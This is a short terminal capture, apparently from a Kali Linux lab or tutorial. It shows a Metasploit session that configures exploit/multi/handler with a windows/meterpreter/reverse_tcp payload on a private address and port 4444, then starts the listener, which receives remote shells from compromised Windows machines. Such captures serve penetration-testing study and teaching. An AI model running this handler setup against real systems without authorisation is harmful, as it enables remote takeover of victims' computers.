 root@vinay: /home/vinay/Desktop
Metasploit tip: Writing a custom module? After editing your module, why not try the reload command
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.15.52
lhost => 192.168.15.52
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > exploit -j -z
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.15.52:4444
msf6 exploit(multi/handler) >
KALI